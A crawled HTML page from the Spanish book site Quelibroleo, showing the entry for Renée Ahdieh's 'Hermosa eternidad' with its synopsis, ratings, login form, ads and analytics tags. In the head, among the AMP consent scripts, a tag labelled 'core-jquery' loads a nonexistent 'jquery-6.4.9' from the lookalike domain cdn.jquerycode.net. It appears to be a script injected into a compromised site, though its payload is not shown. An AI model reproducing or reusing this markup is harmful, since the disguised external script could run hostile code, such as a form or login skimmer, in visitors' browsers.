

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/hermosa-eternidad
body_size: 14191
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="n8JSF49YcQCISZXicsNRUzhnmDmC8i131a2FljS3">

        <meta name="title" content="HERMOSA ETERNIDAD - AHDIEH RENÉE"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1614008248.jpg"/>
    <meta property="og:image:alt" content="HERMOSA ETERNIDAD"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/hermosa-eternidad"/>
    <meta property="og:title" content="HERMOSA ETERNIDAD - AHDIEH RENÉE"/>
    <meta property="og:description" content="En 1872, Nueva Orleans es una ciudad donde reinan los muertos. Pero para Celine Rousseau es un lugar seguro donde refugiarse después de verse obligada a huir de su vida como modista en París. Las hermanas del convento de las Ursulinas la reciben en plena temporada de carnaval, y Celine rápidamente q..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "HERMOSA ETERNIDAD",
    "author": {
        "@type": "Person",
        "name": "AHDIEH, RENÉE"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/images/libros/libro-1614008248.jpg",
    "description": "En 1872, Nueva Orleans es una ciudad donde reinan los muertos. Pero para Celine Rousseau es un lugar seguro donde refugiarse después de verse obligada a huir de su vida como modista en París. Las hermanas del convento de las Ursulinas la reciben en plena temporada de carnaval, y Celine rápidamente q..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>HERMOSA ETERNIDAD - AHDIEH RENÉE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="HERMOSA ETERNIDAD - AHDIEH RENÉE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="En 1872, Nueva Orleans es una ciudad donde reinan los muertos. Pero para Celine Rousseau es un lugar seguro donde refugiarse después de verse obligada a huir de su vida como modista en París. Las hermanas del convento de las Ursulinas la reciben en plena temporada de carnaval, y Celine rápidamente q...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="HERMOSA ETERNIDAD - AHDIEH RENÉE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="En 1872, Nueva Orleans es una ciudad donde reinan los muertos. Pero para Celine Rousseau es un lugar seguro donde refugiarse después de verse obligada a huir de su vida como modista en París. Las hermanas del convento de las Ursulinas la reciben en plena temporada de carnaval, y Celine rápidamente q...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/hermosa-eternidad">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="HERMOSA ETERNIDAD - AHDIEH RENÉE - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="En 1872, Nueva Orleans es una ciudad donde reinan los muertos. Pero para Celine Rousseau es un lugar seguro donde refugiarse después de verse obligada a huir de su vida como modista en París. Las hermanas del convento de las Ursulinas la reciben en plena temporada de carnaval, y Celine rápidamente q...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/hermosa-eternidad" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "n8JSF49YcQCISZXicsNRUzhnmDmC8i131a2FljS3";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/hermosa-eternidad', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="n8JSF49YcQCISZXicsNRUzhnmDmC8i131a2FljS3">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="n8JSF49YcQCISZXicsNRUzhnmDmC8i131a2FljS3">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1614008248.jpg" alt="HERMOSA ETERNIDAD" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788417981914';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="319161">
                            <div style="float:left">
                                <h3>HERMOSA ETERNIDAD <small><a href="https://quelibroleo.com/autores/ahdieh-renee">AHDIEH, RENÉE</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1614008248.jpg" alt="Portada de HERMOSA ETERNIDAD" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.00">
                                            7
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/infantil-y-juvenil">Infantil y juvenil</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/puck">PUCK</a></li>
                                                <li><span>Año de edición</span> 2020</li>
                                                <li><span>ISBN</span> 9788417854065</li>
                                                                                                    <li><span>ISBN digital</span> 9788417981914</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=HERMOSA+ETERNIDAD https%3A%2F%2Fquelibroleo.com%2Fhermosa-eternidad via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/hermosa-eternidad', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/hermosa-eternidad"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417854065&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788417854065" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788417981914&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="HERMOSA ETERNIDAD">
                            <input type="hidden" name="id_libro" value="319161" id="id_libro">
                            <input type="hidden" name="genero" value="Infantil y juvenil" id="genero">
                            <input type="hidden" name="autor" value="AHDIEH, RENÉE" id="autor">
                            <input type="hidden" name="_token" value="n8JSF49YcQCISZXicsNRUzhnmDmC8i131a2FljS3">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>En 1872, Nueva Orleans es una ciudad donde reinan los muertos. Pero para Celine Rousseau es un lugar seguro donde refugiarse después de verse obligada a huir de su vida como modista en París. Las hermanas del convento de las Ursulinas la reciben en plena temporada de carnaval, y Celine rápidamente queda embelesada con todos los secretos de la vibrante ciudad: desde la música hasta las veladas elegantes, e incluso el peligro. Pronto, se ve envuelta en el deslumbrante submundo de Nueva Orleans, conocido como La Cour des Lions, cuando cautiva la atención del enigmático líder del grupo, Sébastien Saint Germain.Cuando el cuerpo de una de las chicas del convento es encontrado en la propia guarida de Sébastien —la segunda chica muerta que ha aparecido en las últimas semanas—, Celine debe luchar contra su atracción por el joven y las sospechas de su responsabilidad en dicha muerte; además debe lidiar con la vergüenza que siente por el secreto que oculta.Después de un tercer asesinato, el caos comienza a reinar en la ciudad, ya que todo parece indicar que hay un asesino en serie suelto.¿QUIÉN ES EL ASESINO?¿POR QUÉ ESTÁ CELINE ENVUELTA EN EL ESCÁNDALO?</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/ahdieh-renee" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llama-en-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788416858323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="183146"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-llama-en-la-niebla"><span>LA LLAMA EN LA NIEBL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahdieh-renee">AHDIEH, RENÉE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ira-y-el-amanecer">
																	<img src="https://quelibroleo.com/images/libros/libro-1490871585.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="136887"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-ira-y-el-amanecer"><span>LA IRA Y EL AMANECER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahdieh-renee">AHDIEH, RENÉE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-rosa-y-la-daga">
																	<img src="https://quelibroleo.com/images/libros/9/978/978841/9788416858224.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4,5 / 10 de 2 votos"
							     							     
							     data-id="165906"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-rosa-y-la-daga"><span>LA ROSA Y LA DAGA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahdieh-renee">AHDIEH, RENÉE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.570 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/images/libros/libro_1321889103.jpg" alt="">
															</a>
